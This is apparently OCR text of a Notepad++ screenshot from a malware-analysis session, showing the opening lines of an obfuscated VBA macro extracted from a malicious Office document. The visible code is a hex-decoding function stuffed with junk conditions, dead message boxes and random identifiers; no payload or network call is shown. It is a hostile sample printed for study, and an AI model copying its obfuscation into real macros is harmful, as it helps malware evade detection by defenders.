 C:\Users\admin\Desktop\OfficeMalScanner\2.DOC-Macros\NewMacros - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
ABC
ThisWorkbook NewMacros ThisDocument NewMacros
4 Attribute VB_GlobalNameSpace = False
5 Attribute VB_Creatable = False
6 Attribute VB_PredeclaredId = True
7 Attribute VB_Exposed = True
8 Attribute VB_TemplateDerived = True
9 Attribute VB_Customizable = True
10 Public Function Hextostring(ByVal LIfBaRNaq As String) As String
11 Dim bOYvqTVCQck As String
12 Dim FNOMR As String
13 Dim wDhutJNQ As Long
14 For wDhutJNQ = 1 To Len(LIfBaRNaq) Step 2
15 If 128918 = 128918 + 1 Then End
16 If 3786 < 26 Then
17 If 751819 = 751819 + 1 Then End
18 If 3264 < 68 Then
19 MsgBox ("uQQmbkpk91")
20 End If
21 If Len("gCUNhpmZ4478") = Len("AfkPTCKQ") Then
22 MsgBox ("Error !!!")
23 End If
24 MsgBox ("HplLmocL88")
25
26 End If
27 If Len("gnJhlPff4992") = Len("izYUCJCG") Then
28 If 453232 = 453232 + 1 Then End
29 If 2346 < 12 Then
30 MsgBox ("tZGiCmps23")
31 End If
32 If Len("prksphdB3552") = Len("eRyRFxWn") Then
33 MsgBox ("Error !!!")
34 End If
35 MsgBox ("Error !!!")
36
37 End If
Normal text file length : 12,413 lines : 293 Ln : 119 Col : 88 Sel : 82 | 1 Windows (CR LF) UTF-8 INS